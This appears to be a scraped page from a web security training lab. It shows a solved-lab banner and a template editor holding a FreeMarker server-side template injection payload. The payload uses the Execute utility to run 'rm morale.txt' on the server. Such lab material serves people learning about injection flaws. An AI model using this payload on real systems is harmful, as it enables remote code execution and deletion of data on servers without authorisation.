 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<#assign test="freemarker.template.utility.Execute"?new()>${test("rm morale.txt")}
Preview
Save